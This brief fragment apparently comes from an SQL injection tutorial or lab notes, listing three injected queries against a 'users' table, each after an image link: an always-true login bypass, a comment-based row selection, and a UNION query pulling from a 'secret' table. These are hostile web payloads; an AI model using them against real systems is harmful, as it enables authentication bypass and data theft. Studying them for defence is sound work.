

Select \* from users where id=2 or login=’’ or ‘1’=’1’



Select \* from users where id=2 or login=’’ or id=13 - - ‘limit 1



Select \* from users where id=2 or login=’’ or 1=1 union select \* from secret - - ‘limit1

